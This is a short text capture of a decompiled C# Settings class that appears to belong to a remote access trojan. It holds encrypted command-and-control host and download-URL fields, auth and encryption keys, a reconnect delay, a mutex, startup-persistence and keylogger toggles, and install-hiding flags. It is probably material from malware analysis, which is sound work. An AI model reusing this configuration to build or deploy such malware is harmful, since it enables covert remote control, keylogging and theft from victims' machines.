 Settings X
48
49 // Token: 0x0400005B RID: 91
50 public static string VERSION = "q5ITx9P1uH/SKFu29rk5EZqb4YUVwmmgvkOm8Z9DP8YNFHdcC3RIn3kNe1GsI5djjSU5C077hLaCXglPwlgVhQ==";
51
52 // Token: 0x0400005C RID: 92
53 public static string HOSTS = "S0dyBPMU39UrErb1Mtor8GWm+W+0yRFi2JEU/qWWIq5mREO0JD3Iq8S+FTojL8+IGVgwtwPH20HZ4M6amqfBCOiQklM1cel2yGCU2PLKmUM=";
54
55 // Token: 0x0400005D RID: 93
56 public static int RECONNECTDELAY = 53824;
57
58 // Token: 0x0400005E RID: 94
59 public static string KEY = "fwxGzLF0Uj1qH2mwTbAfYA==";
60
61 // Token: 0x0400005F RID: 95
62 public static string AUTHKEY = "ijZebYvEl4TuXixZcok0jmRWgUEF4NBP1PuWok6AErsA3xXT2BnuKUblKjDPGYpzD/CDEXr9ch0iHDgRknxukA==";
63
64 // Token: 0x04000060 RID: 96
65 public static Environment.SpecialFolder SPECIALFOLDER = Environment.SpecialFolder.ApplicationData;
66
67 // Token: 0x04000061 RID: 97
68 public static string DIRECTORY = Environment.GetFolderPath(Settings.SPECIALFOLDER);
69
70 // Token: 0x04000062 RID: 98
71 public static string SUBDIRECTORY = "HKKdPQRfWE17taYJl+blaAh/+17e7R6jW4zOCiE2af6VDTfT1QqVXsWVXx56tmQKw8UZnccDYTVgfbQtMtXPDw==";
72
73 // Token: 0x04000063 RID: 99
74 public static string INSTALLNAME = "6Dq0PB2sVKjBGSUNRUKULRgu1u92rWmUAC7osCF1ePf1aIhwTRmy9H0egiErWWNKgJDPrv4dPyjO/reaUlTJqw==";
75
76 // Token: 0x04000064 RID: 100
77 public static bool INSTALL = false;
78
79 // Token: 0x04000065 RID: 101
80 public static bool STARTUP = false;
81
82 // Token: 0x04000066 RID: 102
83 public static string MUTEX = "0bK0gOBaIPIFfpcP9oZxdEyoniFiEC3LK3B9GTsIPP7z2kjYF0uYC7b0DbZQmx+bjpeKLiaw6LsBSO2QIrBkHPHliUrfuIflgGtn4LAxFrA=";
84
85 // Token: 0x04000067 RID: 103
86 public static string STARTUPKEY = "36mwOM7q+8Wbsg1SHUe7CFbFsKMOyb9FTKS9E9P7QV0rjFBJE1sNPcG+9CACeOQy36GpU0fuAyqolPAOBKKckqamaHvDpjiTZ4+tVs1gAKM=";
87
88 // Token: 0x04000068 RID: 104
89 public static bool HIDEFILE = false;
90
91 // Token: 0x04000069 RID: 105
92 public static bool ENABLELOGGER = false;
93
94 // Token: 0x0400006A RID: 106
95 public static string ENCRYPTIONKEY = "sf9VkP5iAf8Ok5M289Jn";
96
97 // Token: 0x0400006B RID: 107
98 public static string TAG = "vr3o4NLzs95Fqph1v7zyQU4yQxPwEhp4tKtatfuU+ObdFyZ7pzCfpxrs6L2T8dzZ2onVL0ceRB1JcocP+mN61w==";
99
100 // Token: 0x0400006C RID: 108
101 public static string LOGDIRECTORYNAME = "ugm6lkxyzlpIcmOqFvUaGJ7ZiCA1ach7IO9Sf5C7UELRfjPfyxgiW7IFU2VGfnVKXAE5WNAwQL7TvcMra5qmnQ==";
102
103 // Token: 0x0400006D RID: 109
104 public static bool HIDELOGDIRECTORY = false;
105
106 // Token: 0x0400006E RID: 110
107 public static bool HIDEINSTALLSUBDIRECTORY = false;
108
109 // Token: 0x0400006F RID: 111
110 public static string download_url = "lhcHupBhKtPbgCEKXeoTyLhhyCZuT2oP6/ZYvqnSGJJGxkPzgeDJ8qCki34uEmpGyorWAh2UB6Uu2gOf7P0jgA==";